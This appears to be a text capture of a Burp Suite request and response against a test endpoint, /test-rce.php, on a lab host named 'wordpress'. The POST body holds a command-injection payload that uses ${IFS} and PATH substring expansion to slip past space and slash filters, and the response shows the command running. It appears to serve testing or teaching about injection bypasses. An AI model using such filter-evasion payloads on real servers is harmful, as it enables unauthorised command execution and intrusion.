 Send Cancel < ▼ > ▼ Target: http://wordpress ?
Request
Pretty Raw \n Actions
1 POST /test-rce.php HTTP/1.1
2 Host: wordpress
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 40
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 code=echo${IFS}test${IFS}${PATH##*s????}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Connection: close
4 Date: Fri, 19 Mar 2021 09:48:12 GMT
5 Server: Apache/2.4.38 (Debian)
6 X-Powered-By: PHP/7.4.13
7 Vary: Accept-Encoding
8 Content-Length: 70
9
10 Array
11 (
12 [code] => echo${IFS}test${IFS}${PATH##*s????}
13 )
14 test /bin
15
INSPECTOR